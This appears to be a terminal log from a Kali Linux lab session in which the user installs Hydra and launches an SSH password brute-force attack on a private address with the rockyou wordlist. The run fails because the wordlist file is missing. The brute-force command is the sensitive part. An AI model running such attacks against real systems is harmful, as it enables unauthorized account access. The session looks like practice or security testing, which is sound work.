 Warning: Permanently added '10.0.0.131' (ED25519) to the list of known hosts.
kali@10.0.0.131's password:
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(kali㉿kali)-[~]
└─$ sudo apt update
sudo apt install hydra -y
[sudo] password for kali:
Get:1 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [21.0 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [51.4 MB]
Get:4 http://kali.download/kali kali-rolling/contrib amd64 Packages [120 kB]
Fetched 72.6 MB in 11s (6,702 kB/s)
1304 packages can be upgraded. Run 'apt list --upgradable' to see them.
hydra is already the newest version (9.5-3).
hydra set to manually installed.
Summary:
  Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 1304
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 16:18:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt